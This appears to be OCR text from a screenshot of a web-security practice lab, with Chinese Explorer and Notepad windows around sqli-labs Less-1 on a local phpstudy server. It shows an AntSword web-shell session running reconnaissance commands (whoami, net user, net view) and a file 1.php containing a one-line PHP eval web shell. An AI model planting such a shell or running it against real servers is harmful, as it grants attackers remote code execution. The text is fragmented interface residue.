 Less-1
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到
复制到
删除
重命名
组织
新建项目
打开
全部选择
此电脑 › 新加卷 (B:) › phpstudy › PHPTutorial
快速访问
桌面
下载
文档
图片
hacktools
upload-labs
视频
音乐
OneDrive
此电脑
新加卷 (B:)
网络
名称
1.php
index.php
result.txt
AntSword
AntSword Data Edit Window
172.20.10.4
>_ 172.20.10.4
(*) Infomations
Current Path: B:/phpstudy/PHPTutorial/WWW/sqli-labs/Less-1
Drive List: B:C:
System Info: Windows NT DESKTOP-BDN89GN 10.0 build 19042 (Windows 10) i586
Current User: HUAWEI
B:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-1> whoami
desktop-bdn89gn\huawei
B:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-1> net user
\\DESKTOP-BDN89GN
Administrator DefaultAccount Guest
HUAWEI WDAGUtilityAccount
B:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-1> net viwe
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
B:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-1> net view
{"code":"ECONNABORTED","timeout":5000}
B:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-1> sleep(10)
'sleep'
B:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-1>
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 <?php eval($_POST['aaa']);?> 3